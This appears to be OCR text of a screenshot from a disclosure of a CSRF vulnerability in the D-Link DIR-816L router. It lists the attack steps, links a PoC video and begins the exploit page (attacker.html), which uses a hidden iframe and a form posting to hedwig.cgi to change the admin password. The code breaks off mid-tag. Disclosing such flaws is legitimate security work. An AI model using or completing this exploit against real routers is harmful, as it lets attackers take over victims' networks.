
1) User login to DIR-816L wireless 
router

2) User visits the attacker's malicious 
web page (attacker.html)

3) attacker.html exploits CSRF 
vulnerability and changes the admin 
account password

PoC video link: 
http://youtu.be/UBdR2sUc8Wg

Exploit code (attacker.html):

<html>

<body>

<iframe style="display:none" 
name="hiddenpost"></iframe>

<form 
action="http://192.168.0.1/hedwig.cgi" 
method="POST" enctype="text/plain" 
target="hiddenpost" id="csrf">

<input type="hidden" name="